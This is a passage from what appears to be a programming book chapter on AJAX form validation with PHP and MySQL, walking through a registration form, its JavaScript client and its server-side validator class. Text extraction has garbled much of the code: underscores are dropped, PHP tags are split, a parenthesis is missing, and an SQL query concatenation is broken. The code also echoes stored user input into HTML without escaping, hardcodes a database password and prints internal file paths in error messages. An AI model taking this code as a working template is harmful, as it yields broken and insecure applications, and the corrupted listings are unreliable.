 // by default there are no parameters sent
 var data = null;
 if(settings.data)
 {
   data = settings.data;
   // if we go through GET we properly adjust the URL
   if(type == "GET")
     url = url + "?" + data;
 }
```
After having all the settings for the AJAX request, we create the XmlHttpRequest and we open it.

```
 // create the XmlHttpRequest object
var xhr = XmllHttp.create();
 // set the postback properties
 xhr.open(type, url, async);
```
**[ 157 ]**

#### *AJAX Form Validation*

The next step is to hook to the readystatechange event:

```
 xhr.onreadystatechange = onreadystatechange;
```
The handler function is a inner function of the constructor and contains the same code as the handleRequestStateChange() method that you already know.

Probably the most interesting piece of code is in the response handler. The readResponse() inner function is responsible for handling the response received from the server. It gets the content type of the response and, based on that, it builds the response JSON object or it retrieves the response as an XML element. If no matching content type is found, the raw text of the response is used instead.

```
 // retrieve the response content type
 var contentType = xhr.getResponseHeader("Content-Type");
 // build the json object if the response has one
 if (contentType == "application/json")
 {
   response = JSON.parse(xhr.responseText);
 }
 // get the DOM element if the response is XML
 else if (contentType == "text/xml")
 {
   response = xhr.responseXml;
 }
 // by default get the response as text
 else
 {
   response = xhr.responseText;
 }
```
After gathering the necessary data, the XmlHttp object passes it all to the callback function (settings.complete()) along with the XmlHttp object and the HTTP response code.

> // call the callback function if any if (settings.complete) settings.complete (xhr, response, xhr.status);

All in all, the next time you need to call a server script asynchronously from a web page, you can count on  $x$ mlHttp to do all the dirty work. You just tell it what URL to contact, specifying the necessary parameters, and it fetches the response for you.

# **AJAX form validation**

In the previous chapter, we talked about error handling and database operations. In this chapter, we redesigned the code for making AJAX requests when creating the XmlHttp class. The AJAX form validation application makes use of these techniques. The application contains three pages:

- One page renders the form to be validated
- Another page validates the input
- The third page is displayed if the validation is successful

The application will have a standard structure, composed of these files:

- index.php: It is the file loaded initially by the user. It contains references to the necessary JavaScript files and makes asynchronous requests for validation to validate.php.
- index top.php: It is a helper file loaded by index.php and contains several objects for rendering the HTML form.
- validate.css: It is the file containing the CSS styles for the application.
- json2.js: It is the JavaScript file used for handling JSON objects.
- xhr.js: It is the JavaScript file that contains our XmlHttp object used for making AJAX requests.
- validate.js: It is the JavaScript file loaded together with index.php on the client side. It makes asynchronous requests to a PHP script called validate.php to perform the AJAX validation.
- validate.php: It is a PHP script residing on the same server as index.php, and it offers the server-side functionality requested asynchronously by the JavaScript code in index.php.
- validate.class.php: It is a PHP script that contains a class called Validate, which contains the business logic and database operations to support the functionality of validate.php.
- config.php: It will be used to store global configuration options for your application, such as database connection data, and so on.
- error handler.php: It contains the error-handling mechanism that changes the text of an error message into a human-readable format.
- allok.php: It is the page to be displayed if the validation is successful.

Bearing all this in mind, it's time to get to work!

**[ 159 ]**

*AJAX Form Validation*

### **Time for action – AJAX form validation**

1. If you missed the database exercise in Chapter 4, *Using PHP and MySQL on the Server*, connect to the ajax database and create a table named users with the following code; otherwise, skip to step 3.

```
CREATE TABLE users
\left(user id INT UNSIGNED NOT NULL AUTO INCREMENT,
 user_name VARCHAR(32) NOT NULL,
 PRIMARY KEY (user_id)
);
```
2. Execute the following INSERT commands to populate your users table with some sample data:

```
INSERT INTO users (user name) VALUES ('bogdan');
INSERT INTO users (user name) VALUES ('audra');
INSERT INTO users (user name) VALUES ('cristian');
```
3. Let's start writing the code with the presentation tier. We'll define the styles for our form by creating a file named validate.css, and adding the following code to it:

```
body
{
   font-family: Arial, Helvetica, sans-serif;
   font-size: 0.8em;
  color: #000000;
}
label
{
   float: left;
   width: 150px;
   font-weight: bold;
}
input, select
\{ margin-bottom: 3px;
}
.button
{
   font-size: 2em;
}
```
**[ 160 ]**

```
.left
{
  margin-left: 150px;
}
.txtFormLegend
{
  color: #777777;
  font-weight: bold;
   font-size: large;
}
.txtSmall
{
  color: #999999;
  font-size: smaller;
}
.hidden
{
  display: none;
}
.error
{
  display: block;
  margin-left: 150px;
   color: #ff0000;
}
```
4. Now create a new file named index\_top.php, and add the following code to it. This script will be loaded from the main page index.php.

```
<?php
  // enable PHP session
 session start();
 // Build HTML <option> tags
   function buildOptions($options, $selectedOption)
   {
    foreach ($options as $value => $text)
 {
      if ($value == $selectedOption)
       {
```
**[ 161 ]**

```
AJAX Form Validation
```

```
 echo '<option value="' . $value . 
             '" selected="selected">' . $text . '</option>';
     }
     else
     {
       echo '<option value="' . $value . '">' . $text . 
            '</option>';
     }
   }
 }
 // initialize gender options array
 $genderOptions = array("0" => "[Select]", 
                         "1" = > "Male","2" => "Female");
 // initialize month options array
 $monthOptions = array("0" => "[Select]", 
                        "1" => "January", 
                        "2" => "February", 
                        "3" => "March", 
                        "4" => "April", 
                        "5" => "May", 
                        "6" => "June", 
                        "7" => "July", 
                        "8" => "August", 
                        "9" => "September", 
                        "10" => "October", 
                        "11" => "November", 
                        "12" => "December");
 // initialize some session variables to prevent PHP throwing 
 // Notices
 if (!isset($_SESSION['values']))
 {
   $_SESSION['values']['txtUsername'] = '';
   $_SESSION['values']['txtName'] = '';
   $_SESSION['values']['selGender'] = '';
   $_SESSION['values']['selBthMonth'] = '';
   $_SESSION['values']['txtBthDay'] = '';
   $_SESSION['values']['txtBthYear'] = '';
  $_SESSION['values']['txtEmail'] = '';
   $_SESSION['values']['txtPhone'] = '';
   $_SESSION['values']['chkReadTerms'] = '';
 }
```
**[ 162 ]**

```
 if (!isset($_SESSION['errors']))
      {
        $_SESSION['errors']['txtUsername'] = 'hidden';
        $_SESSION['errors']['txtName'] = 'hidden';
        $_SESSION['errors']['selGender'] = 'hidden';
        $_SESSION['errors']['selBthMonth'] = 'hidden';
        $_SESSION['errors']['txtBthDay'] = 'hidden';
        $_SESSION['errors']['txtBthYear'] = 'hidden';
        $_SESSION['errors']['txtEmail'] = 'hidden';
        $_SESSION['errors']['txtPhone'] = 'hidden';
        $_SESSION['errors']['chkReadTerms'] = 'hidden'; 
      }
   ?>
5. Now create index.php, and add the following code to it:
   <?php
      require_once ('index_top.php');
   ?>
   <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.
   w3.org/TR/xhtml11/DTD/xhtml11.dtd">
   <html xmlns="http://www.w3.org/1999/xhtml">
      <head>
        <title>Degradable AJAX Form Validation with PHP and 
           MySQL</title>
        <meta http-equiv="Content-Type" content="text/html; 
               charset=utf-8" />
        <link href="validate.css" rel="stylesheet" type="text/css" />
      </head>
      <body onload="setFocus();">
      <script type="text/javascript" src="json2.js"></script>
      <script type="text/javascript" src="xhr.js"></script>
      <script type="text/javascript" src="validate.js"></script>
      <fieldset>
        <legend class="txtFormLegend">
          New User Registratio Form
        </legend>
       br />
        <form name="frmRegistration" method="post" 
               action="validate.php">
          <input type="hidden" name="validationType" value="php"/>
             <!-- Username -->
```
**[ 163 ]**

```
AJAX Form Validation
```

```
 <label for="txtUsername">Desired username:</label>
 <input id="txtUsername" name="txtUsername" type="text" 
        onblur="validate(this.value, this.id)" 
        value="<?php echo $_SESSION['values'] 
               ['txtUsername'] ?>" />
 <span id="txtUsernameFailed" 
       class="<?php echo $_SESSION['errors']['txtUsername'] 
              ? > "> This username is in use, or empty username field.
 </span>
br />
 <!-- Name -->
 <label for="txtName">Your name:</label>
 <input id="txtName" name="txtName" type="text" 
        onblur="validate(this.value, this.id)" 
        value="<?php echo $_SESSION['values']['txtName'] 
               ?>" />
 <span id="txtNameFailed"
       class="<?php echo $_SESSION['errors']['txtName']?>">
   Please enter your name.
 </span>
br />
 <!-- Gender -->
 <label for="selGender">Gender:</label>
 <select name="selGender" id="selGender" 
         onblur="validate(this.value, this.id)">
   <?php buildOptions($genderOptions, 
                       $_SESSION['values']['selGender']); ?>
 </select>
 <span id="selGenderFailed"
       class="<?php echo $_SESSION['errors']['selGender'] 
               ?>">
   Please select your gender.
 </span>
br />
 <!-- Birthday -->
 <label for="selBthMonth">Birthday:</label>
 <!-- Month -->
 <select name="selBthMonth" id="selBthMonth" 
         onblur="validate(this.value, this.id)">
   <?php buildOptions($monthOptions,
```
**[ 164 ]**

```
 $_SESSION['values']['selBthMonth']); 
    ?>
 </select>
 - 
 <!-- Day -->
 <input type="text" name="txtBthDay" id="txtBthDay" 
        maxlength="2" size="2" 
        onblur="validate(this.value, this.id)" 
        value="<?php echo $_SESSION['values']['txtBthDay'] 
                ?>" />
knbsp; -knbsp;
 <!-- Year -->
 <input type="text" name="txtBthYear" id="txtBthYear" 
        maxlength="4" size="2" 
        onblur="validate(document.getElementById 
         ('selBthMonth').options[document.getElementById 
         ('selBthMonth').selectedIndex].value + 
         '#' + document.getElementById('txtBthDay').value + 
         '#' + this.value, this.id)" 
        value="<?php echo $_SESSION['values']['txtBthYear'] 
               ?>"
/ <!-- Month, Day, Year validation -->
 <span id="selBthMonthFailed" 
       class="<?php echo $_SESSION['errors']['selBthMonth'] 
               ?>">
   Please select your birth month.
 </span>
 <span id="txtBthDayFailed" 
       class="<?php echo $_SESSION['errors']['txtBthDay'] 
              ? > "> Please enter your birth day.
 </span>
 <span id="txtBthYearFailed" 
       class="<?php echo $_SESSION['errors']['txtBthYear'] 
               ?>">
   Please enter a valid date.
 </span>
br />
 <!-- Email -->
 <label for="txtEmail">E-mail:</label>
```
**[ 165 ]**

```
AJAX Form Validation
```

```
 <input id="txtEmail" name="txtEmail" type="text" 
          onblur="validate(this.value, this.id)" 
          value="<?php echo $_SESSION['values']['txtEmail'] 
                  ?>" />
   <span id="txtEmailFailed" 
         class="<?php echo $_SESSION['errors']['txtEmail'] 
                  ?>">
     Invalid e-mail address.
   </span>
  br />
   <!-- Phone number -->
   <label for="txtPhone">Phone number:</label>
   <input id="txtPhone" name="txtPhone" type="text" 
          onblur="validate(this.value, this.id)" 
          value="<?php echo $_SESSION['values']['txtPhone'] 
                  ? > " / > <span id="txtPhoneFailed"
         class="<?php echo $_SESSION['errors']['txtPhone'] 
                 ? > " >Please insert a valid US phone number (xxx-xxx-xxxx).
   </span>
  br />
   <!-- Read terms checkbox -->
   <input type="checkbox" id="chkReadTerms" 
          name="chkReadTerms" class="left" 
          onblur="validate(this.checked, this.id)" 
              <?php if ($_SESSION['values']['chkReadTerms'] == 
                       'on') echo 'checked="checked"' ?> />
   I've read the Terms of Use
   <span id="chkReadTermsFailed"
         class="<?php echo$_SESSION['errors']
                     ['chkReadTerms'] ?>">
     Please make sure you read the Terms of Use.
   </span>
   <!-- End of form -->
  \frac{1}{2} <span class="txtSmall">Note: All fields arerequired.
   </span>
  \text{br} />\text{br} />
   <input type="submit" name="submitbutton" value="Register" 
          class="left button" />
 </form>
```
**[ 166 ]**

```
 </fieldset>
   </body>
</html>
```
6. Create a new file named allok.php, and add the following code to it:

```
<?php
   // clear any data saved in the session
  session_start();
 session destroy();
2<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" 
"http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
   <head>
     <title>AJAX Form Validation</title>
     <meta http-equiv="Content-Type" content="text/html; 
           charset=utf-8" />
     <link href="validate.css" rel="stylesheet" type="text/css" />
   </head>
   <body>
     Registration Successful!<br />
    <a href="index.php" title="Go back">&lt; &lt; Go back</a>
   </body>
</html>
```
- 7. Copy json2.js (which you downloaded in a previous exercise from http://json.org/json2.js) to your ajax/validate folder.
- 8. Create a file named validate.js. This file performs the client-side functionality, including the AJAX requests:

```
// holds the remote server address
var serverAddress = "validate.php";
// when set to true, display detailed error messages
var showErrors = true;
// the function handles the validation for any form field
function validate(inputValue, fieldID)
{
   // the data to be sent to the server through POST
  var data = "validationType=ajax&inputValue=" + inputValue + 
              "&fieldID=" + fieldID;
   // build the settings object for the XmlHttp object
```
**[ 167 ]**

```
AJAX Form Validation
```

```
 var settings = 
   {
    url: serverAddress,
    type: "POST",
    async: true,
    complete: function (xhr, response, status)
     {
       if (xhr.responseText.indexOf("ERRNO") >= 0
           || xhr.responseText.indexOf("error:") >= 0
           || xhr.responseText.length == 0)
       {
         alert(xhr.responseText.length == 0 ?
           "Server error." : response);
 }
       result = response.result;
       fieldID = response.fieldid;
       // find the HTML element that displays the error
       message = document.getElementById(fieldID + "Failed");
       // show the error or hide the error
       message.className = (result == "0") ? "error" : "hidden";
     },
    data: data,
    showErrors: showErrors
   };
   // make a server request to validate the input data
 var xmlHttp = new XmlHttp(settings);
}
// sets focus on the first field of the form
function setFocus()
{
   document.getElementById("txtUsername").focus();
}
```
9. Now it's time to add the server-side logic. Start by creating config.php, with the following code in it:

```
<?php
// defines database connection data
define('DB_HOST', 'localhost');
define('DB_USER', 'ajaxuser');
define('DB_PASSWORD', 'practical');
define('DB_DATABASE', 'ajax');
?>
```

```
10. Now create the error handler code in a file named error handler.php:
   <?php
   // set the user error handler method to be error_handler
   set error handler('error handler', E ALL);
   // error handler function
   function error handler($errNo, $errStr, $errFile, $errLine)
   {
      // clear any output that has already been generated
     if(ob get length()) ob clean();
      // output the error message 
    $error_message = 'ERRNO: ' . $errNo . chr(10) . 
    'TEXT: ' . $errStr . chr(10) . 
                      'LOCATION: ' . $errFile .
                      ', line ' . $errLine;
      echo $error_message;
      // prevent processing any more PHP scripts
      exit;
   }
   ?>
```
11. The PHP script that handles the client's AJAX calls, and also handles the validation on form submit, is validate.php:

```
<?php
   // start PHP session
 session_start();
   // load error handling script and validation class
 require once ('error handler.php');
 require once ('validate.class.php');
  // Create new validator object
  $validator = new Validate();
   // read validation type (PHP or AJAX?)
  $validationType = '';
   if (isset($_POST['validationType']))
   {
     $validationType = $_POST['validationType'];
   }
   // AJAX validation or PHP validation?
   if ($validationType == 'php')
   {
```
**[ 169 ]**
#### *AJAX Form Validation*

```
 // PHP validation is performed by the ValidatePHP method, 
     //which returns the page the visitor should be redirected to 
     //(which is allok.php if all the data is valid, or back to 
     //index.php if not)
  header('Location:' . $validator->ValidatePHP());
}
else
   {
     // AJAX validation is performed by the ValidateAJAX method. 
     //The results are used to form a JSON document that is sent 
     //back to the client
     $response = array('result' => $validator->ValidateAJAX 
                           ($_POST['inputValue'],$_POST['fieldID']), 
                        'fieldid' => $_POST['fieldID'] );
     // generate the response
     if(ob_get_length()) ob_clean();
     header('Content-Type: application/json');
     echo json_encode($response);
   }
?>
```
12. The class that supports the validation functionality is called Validate, and it is hosted in a script file called validate.class.php, which looks like this:

```
<?php
   // load error handler and database configuration
  require_once ('config.php');
   // Class supports AJAX and PHP web form validation
  class Validate
\{ // stored database connection
    private $mMysqli;
     // constructor opens database connection
     function __construct()
     {
       $this->mMysqli = new mysqli(DB_HOST, DB_USER, DB_PASSWORD, 
                                   DB_DATABASE);
     }
     // destructor closes database connection
     function __destruct()
     {
```
**[ 170 ]**

```
Chapter 5
```

```
 $this->mMysqli->close();
    }
    // supports AJAX validation, verifies a single value
    public function ValidateAJAX($inputValue, $fieldID)
    {
      // check which field is being validated and perform 
      // validation
       switch($fieldID)
\{ // Check if the username is valid
         case 'txtUsername':
        return $this->validateUserName($inputValue);
        break;
         // Check if the name is valid
        case 'txtName':
        return $this->validateName($inputValue);
        break;
         // Check if a gender was selected
        case 'selGender': 
        return $this->validateGender($inputValue);
        break;
         // Check if birth month is valid
         case 'selBthMonth':
        return $this->validateBirthMonth($inputValue);
        break;
         // Check if birth day is valid
        case 'txtBthDay':
        return $this->validateBirthDay($inputValue);
        break;
         // Check if birth year is valid
        case 'txtBthYear':
        return $this->validateBirthYear($inputValue);
        break;
         // Check if email is valid 
        case 'txtEmail':
        return $this->validateEmail($inputValue);
        break;
         // Check if phone is valid
```
**[ 171 ]**

```
AJAX Form Validation
```

```
 case 'txtPhone':
        return $this->validatePhone($inputValue);
        break;
      // Check if "I have read the terms" checkbox has been 
      // checked
        case 'chkReadTerms':
        return $this->validateReadTerms($inputValue);
        break;
      }
    }
   // validates all form fields on form submit
  public function ValidatePHP()
 {
      // error flag, becomes 1 when errors are found.
      $errorsExist = 0;
      // clears the errors session flag 
      if (isset($_SESSION['errors']))
       unset($ SESSION['errors']);
    // By default all fields are considered valid
      $_SESSION['errors']['txtUsername'] = 'hidden';
      $_SESSION['errors']['txtName'] = 'hidden';
      $_SESSION['errors']['selGender'] = 'hidden';
      $_SESSION['errors']['selBthMonth'] = 'hidden';
      $_SESSION['errors']['txtBthDay'] = 'hidden';
      $_SESSION['errors']['txtBthYear'] = 'hidden';
      $_SESSION['errors']['txtEmail'] = 'hidden';
      $_SESSION['errors']['txtPhone'] = 'hidden';
      $_SESSION['errors']['chkReadTerms'] = 'hidden';
      // Validate username
      if (!$this->validateUserName($_POST['txtUsername']))
\{ $_SESSION['errors']['txtUsername'] = 'error';
        $errorsExist = 1;
      }
      // Validate name
      if (!$this->validateName($_POST['txtName']))
 {
        $_SESSION['errors']['txtName'] = 'error';
        $errorsExist = 1;
```
**[ 172 ]**

```
 }
      // Validate gender
       if (!$this->validateGender($_POST['selGender']))
       {
         $_SESSION['errors']['selGender'] = 'error';
         $errorsExist = 1;
       }
       // Validate birth month
       if (!$this->validateBirthMonth($_POST['selBthMonth']))
\{ $_SESSION['errors']['selBthMonth'] = 'error';
         $errorsExist = 1;
       }
       // Validate birth day
       if (!$this->validateBirthDay($_POST['txtBthDay']))
\{ $_SESSION['errors']['txtBthDay'] = 'error';
        $errorsExist = 1; 
       }
       // Validate birth year and date
       if (!$this->validateBirthYear($_POST['selBthMonth'] . '#' . 
                                       $_POST['txtBthDay'] . '#' . 
                                      $_POST['txtBthYear']))
       {
         $_SESSION['errors']['txtBthYear'] = 'error';
         $errorsExist = 1;
       }
       // Validate email
       if (!$this->validateEmail($_POST['txtEmail']))
       {
        $_SESSION['errors']['txtEmail'] = 'error';
         $errorsExist = 1;
       }
       // Validate phone
       if (!$this->validatePhone($_POST['txtPhone']))
       {
         $_SESSION['errors']['txtPhone'] = 'error';
         $errorsExist = 1;
       }
```

```
[ 173 ]
```

```
AJAX Form Validation
```

```
 // Validate read terms
       if (!isset($_POST['chkReadTerms']) || 
           !$this->validateReadTerms($_POST['chkReadTerms']) {
         $_SESSION['errors']['chkReadTerms'] = 'error';
        $_SESSION['values']['chkReadTerms'] = '';
         $errorsExist = 1;
       }
      // If no errors are found, point to a successful validation 
       // page
       if ($errorsExist == 0)
       {
        return 'allok.php'; 
       }
       else
       {
         // If errors are found, save current user input
        foreach ($_POST as $key => $value)
         {
           $_SESSION['values'][$key] = $_POST[$key];
         }
        return 'index.php';
       }
    }
    // validate user name (must be empty, and must not be already 
    // registered)
    private function validateUserName($value)
 {
       // trim and escape input value 
       $value = $this->mMysqli->real_escape_string(trim($value));
       // empty user name is not valid
      if ($value == null)
        return 0; // not valid
       // check if the username exists in the database
       $query = $this->mMysqli->query('SELECT user_name FROM users' 
                                      'WHERE user name="' .
                                       $value . '"');
       if ($this->mMysqli->affected_rows > 0)
        return '0'; // not valid
       else
        return '1'; // valid
```
**[ 174 ]**

```
 }
    // validate name
    private function validateName($value)
\left\{\begin{array}{ccc} \end{array}\right\} // trim and escape input value
       $value = trim($value);
       // empty user name is not valid
       if ($value) 
         return 1; // valid
       else
         return 0; // not valid
     }
     // validate gender
    private function validateGender($value)
     {
       // user must have a gender
      return ($value == '0') ? 0 : 1;
     }
     // validate birth month
    private function validateBirthMonth($value)
     {
       // month must be non-null, and between 1 and 12 
       return ($value == '' || $value > 12 || $value < 1) ? 0 : 1;
     }
     // validate birth day 
    private function validateBirthDay($value)
     {
       // day must be non-null, and between 1 and 31 
       return ($value == '' || $value > 31 || $value < 1) ? 0 : 1;
     }
     // validate birth year and the whole date
    private function validateBirthYear($value)
     {
     // valid birth year is between 1900 and 2000 
       // get whole date (mm#dd#yyyy)
       $date = explode('#', $value);
       // date can't be valid if there is no day, month, or year 
       if (!$date[0]) return 0;
       if (!$date[1] || !is_numeric($date[1])) return 0;
```
**[ 175 ]**

```
AJAX Form Validation
```

```
if (!$date[2] || !is numeric($date[2])) return 0; // check the date
       return (checkdate($date[0], $date[1], $date[2])) ? 1 : 0;
     }
     // validate email
     private function validateEmail($value)
 {
       // valid email formats: *@*.*, *@*.*.*, *.*@*.*, *.*@*.*.*)
      return (!preg_match('/^[ a-z0-9-]+(\.[ a-z0-9-]+)*@
                           [a-z0-9-]+(\n\langle .[a-z0-9-]++\rangle(\n\langle .[a-z]\{2,3\}\n\rangle \xi / i', \xivalue)) ? 0 : 1;
     }
     // validate phone
     private function validatePhone($value)
 {
       // valid phone format: ###-###-#### 
      return (!preg_match('/^[0-9]{3}-*[0-9]{3}-*[0-9]{4}$/',
              $value)) ? 0 : 1; 
     }
     // check the user has read the terms of use
     private function validateReadTerms($value)
     {
       // valid value is 'true'
      return ($value == 'true' || $value == 'on') ? 1 : 0;
     }
   }
?>
```
13. Test your script by loading http://localhost/ajax/validate/index.php in a web browser.

### What just happened?

The AJAX validation technique allows us to validate form fields and at the same time inform users if there were any validation errors, and the icing on the cake is that we are doing it without interrupting the user's activity!

The client-side validation is combined with a pure server-side PHP validation that takes place when the user clicks on **Submit** and thereby submits the entire form to the server. Because of two PHP scripts, validate.php and validate.class.php, both validation types are supported at the server.

Let's examine the code, beginning with the script that handles client-side validation, index.php. The client page is not a simple HTML file but, rather, a PHP file; portions of it will be dynamically generated at the server side. In this way, we retain the form field values when the form is submitted and server-side validation fails. Without the server-side PHP code, if the index page is reloaded, all its fields would be empty.

index.php begins by loading a helper script named index\_top.php to: start the session by calling session  $start()$ , define some variables and a function that will be used later in index.php, and initialize some session variables ( $\varsigma$ SESSION['values'] and \$\_SESSION['errors']) to avoid PHP sending notices about uninitialized variables.

Note the onload event of the body tag in index.php. It calls the setFocus() function defined in validate. js, which places the input cursor in the first field of the form.

In index.php, you see the following sequence of code. Later on, we will be using this same code with additional small changes:

```
 <!-- Username -->
 <label for="txtUsername">Desired username:</label>
 <input id="txtUsername" name="txtUsername" type="text" 
        onblur="validate(this.value, this.id)" 
        value="<?php echo $_SESSION['values']['txtUsername'] 
               ?>" />
 <span id="txtUsernameFailed" 
       class="<?php echo $_SESSION['errors']['txtUsername'] 
               ?>">
   This username is in use, or empty username field.
 </span>
br />
```
This is the code that displays a form field with its corresponding label and displays an error message underneath when validation fails.



In this example, we display an error message right under the validated field, but you can customize the position and appearance of these error messages in validate.css by changing the properties of the error CSS class.

The onblur event of the input element that is generated when the user leaves an input element triggers the validate() JavaScript function with two parameters: the field's value and the field's ID (the server script needs to know which field we need to validate and what the input value is). This function will handle AJAX validation, by making an asynchronous HTTP request to the validate.php script.

**[ 177 ]**

#### *AJAX Form Validation*

The value attributes should be empty on the initial page load, but after submitting the form it should hold the input values. We use session variables to save user input on form submit, in case validation fails and the form is re-displayed.

The <span> element that follows contains the error message that gets displayed on failed validation. This span is initially hidden using the hidden CSS class, but we change its CSS class into error, if validation fails.

The validate() function inside validate.js, sends an AJAX request to the server by calling validate.php with three parameters—the field's value, the field's ID, and AJAX as the validation type.

The data to be sent to the server is formatted accordingly.

```
 // the data to be sent to the server through POST
 var data = "validationType=ajax&inputValue=" + inputValue + 
            "&fieldID=" + fieldID;
```
Before making the AJAX request, we build the JSON settings object to be passed to the XmlHttp constructor function.

```
 // build the settings object for the XmlHttp object
  var settings = 
  {
    url: serverAddress, 
     type: "POST",
     async: true,
     complete: function (xhr, response, status)
 {
      if (xhr.responseText.indexOf("ERRNO") >= 0 
           || xhr.responseText.indexOf("error:") >= 0 
           || xhr.responseText.length == 0)
       {
         alert(xhr.responseText.length == 0 ? 
           "Server error." : response);
       }
       result = response.result;
      fieldID = response.fieldid;
       // find the HTML element that displays the error
      message = document.getElementById(fieldID + "Failed");
       // show the error or hide the error
      message.className = (result == "0") ? "error" : "hidden";
     },
    data: data,
     showErrors: showErrors
  };
```
**[ 178 ]**

As all of the hard work is delegated to  $x$ mlHttp, all that's left for our function to do is to correctly interpret the response. This is where the complete callback function is used to check for any PHP errors handled by the error handler.php module and, when there is an error, to show the error(s) in a popup message. Next, the validation result is retrieved from the JSON object. If the validation was successful, we change the CSS class of the error message to hidden; if the validation failed, it is set to error. You change the element's CSS class using its className property.

The final step is the construction of an AJAX request using the  $x$ mlHttp object and passing the JSON settings object.

The PHP script that handles server-side processing is validate.php. It starts by loading the error handling script (error handler.php) and the Validate class that handles the data validation (validate.class.php). Then, it looks for a POST variable named validationType. This exists both when an asynchronous request is made and when the form is submitted via a hidden input field.

```
// read validation type (PHP or AJAX?)
$validationType = '';
if (isset($_POST['validationType']))
{
  $validationType = $_POST['validationType'];
}
```
Then, based on the value of \$validationType, we perform either AJAX validation or PHP validation.

```
// AJAX validation or PHP validation?
if ($validationType == 'php')
{
   // PHP validation is performed by the ValidatePHP method, which 
..// returns the page the visitor should be redirected to (which is 
   // allok.php if all the data is valid, or back to index.php if not)
   header('Location:' . $validator->ValidatePHP());
}
else
{
   // AJAX validation is performed by the ValidateAJAX method. The 
   // results are used to form a JSON object that is sent back to the 
   // client
   $response = array('result' => $validator->ValidateAJAX 
                       ($_POST['inputValue'], $_POST['fieldID']), 
                      'fieldid' => $ POST['fieldID'] );
   // generate the response
```
**[ 179 ]**

```
AJAX Form Validation
```

```
if(ob get length()) ob clean();
  header('Content-Type: application/json');
 echo json encode($response);
}
?>
```
For classic, server-side validation, we call the validatePHP() method, which returns the name of the page the browser should be redirected to (which will be allok.php if the validation was successful, or index.php if not). The validation results for each field are stored in the session and should it be reloaded; index. php will indicate the fields that didn't pass the test.

In the case of AJAX calls, the server composes a response that specifies if the field is valid. The response is a JSON object that looks like this:

```
{"result":"1","fieldid":"txtUsername"}
```
If the result is 0, then txtUsername isn't valid and it should be marked accordingly. If the result is 1, the field's value is valid.

Next, let's look into validate.class.php, referenced in validate.php. This is the workhorse of our PHP validation. The class constructor creates a connection to the database and the destructor closes that connection. We then have two public methods: ValidateAJAX() (AJAX validation) and ValidatePHP() (server-side validation).

### **PHP constructors and destructors**

In PHP, the constructor is implemented as a method named \_\_construct(), and is executed automatically when you create new instances of a class. Just as in other programming languages, the constructors are useful when you have code that initializes various class members, because you can rely on it always executing as soon as a new object of the class is created.



At the opposite side of the object life cycle, you have the destructor, which is a method named destruct (), and is called automatically when the object is destroyed. Destructors are very useful for doing housekeeping work. In most examples, we will close the database connection in the destructor, ensuring that we don't leave any database connections open, consuming unnecessary resources.

AJAX validation requires two parameters, one that holds the value to be validated (\$inputValue) and one that holds the form field's ID (\$fieldID). A switch block loads specific validation for each form field. This function will return 0 if validation fails or 1 if validation is successful.

The PHP validation function takes no parameters, as it validates the entire form (after form submission). First we initialize the \$errorsExist flag to 0. Whenever validation fails for a field, this flag will be set to 1 and we will know validation has failed. Then we need to make sure that older session variables are unset in order to ensure that older errors are cleared.

We then check each form field against a set of custom rules. If validation fails, we raise the flag ( $\xi$ errorsExist = 1) and set the session variable that sets the CSS class for error message to error. If, in the end, the  $\xi$ errorsExist flag is still set to 0, it means that the entire validation was successful and so it returns the name of the success page, thus redirecting the browser to that page.

If errors are found, we save current user input into session variables, which will be used by index.php to fill the form (remember that by default, when loading the page, all fields are empty). This is how we save current user input:

```
foreach ($_POST as $key => $value)
{
   $_SESSION['values'][$key] = $_POST[$key];
}
            In other scenarios, you can save these values even if the validation 
            is successful, so that should the user fill in another form on our site, 
            say an order form, they can be reused for him.
```
\$\_POST is an array holding the names and values of all form elements, and it can be walked through with foreach. This means that for each element inside the  $\frac{1}{5}$  POST array, we create a new element inside the  $\frac{1}{5}$  SESSION ['values'] array.

There's nothing special to mention about validate.css. The success page  $(a_{\text{1}}\text{labk},\text{php})$  is very simple as well —it just displays a successful submission confirmation belying all the work that's gone on before it!

*AJAX Form Validation*

# **Summary**

We saw how to put into practice everything that we had learned so far in JavaScript by building our own flexible, extensible, reusable object for AJAX requests. We demonstrated the application structure that we specified as well.

Our intention here wasn't to build the perfect validation technique but, rather, a working proof of the concept that takes care of user input and ensures its validity.

This validation technique isn't possible with JavaScript alone, nor would you want to wait for the fields to be validated only on form submit.

Now that we've finished a complete, quite complex case study, it's time to have a quick look at some useful tools that we can use to debug and profile our AJAX code.

# $\left( \right)$ Debugging and Profiling AJAX Applications

Throughout the lifetime of a software product, there is at least one phase of testing the code. The first iteration of software that most programmers write (the authors of this book included) usually has room for improvement. The investigation of software's behavior during execution, by gathering data with the goal to identify its weaknesses and improve them, is known as **profiling** or **performance analysis**. Normally, pointing out of mistakes, critiques, or suggestions of areas for improvement induces cringing. Not so with testing—this is your chance to "get the bugs out" and/or improve performance before your public regretfully experiences any "room for improvement". It is the opportunity to earnestly seek out any weaknesses or less-than-ideal happenings and avoid their discovery (usually by surprise) when it may be too late to readily fix the problem without a major rework of your design.

No matter what technology or platform you choose, you'll find many tools on the market to help you test, debug, and objectively gauge the performance of your application. There are some great tools that will make your life easier when writing and debugging AJAX applications. In this chapter, we're going to delve into the following:

- Learn how to enable and use Internet Explorer's debugging capabilities
- Work with Web Development Helper, Developer Toolbar, and other Internet Explorer tools
- Work with Firefox plugins such as Firebug, Venkman JavaScript Debugger, and Web Developer

# **Debugging and profiling with Internet Explorer**

Here you'll learn how to:

- Enable debugging in Internet Explorer 6 and 7
- Use the Developer Tools application in Internet Explorer 8
- Work with Firebug, Internet Explorer Developer Toolbar, and other tools

### **Enabling debugging in Internet Explorer 6 and 7**

When you need to debug JavaScript code with Internet Explorer, we recommend you use Internet Explorer 8 (or later), because of its integrated Developer Tools application. However, if you need to use Internet Explorer 7 or older, here's how.

In Internet Explorer 7 and its lower versions, there is no integrated JavaScript debugger support. By default, JavaScript errors are ignored by Internet Explorer. So in order to be able to debug in Internet Explorer, you need to:

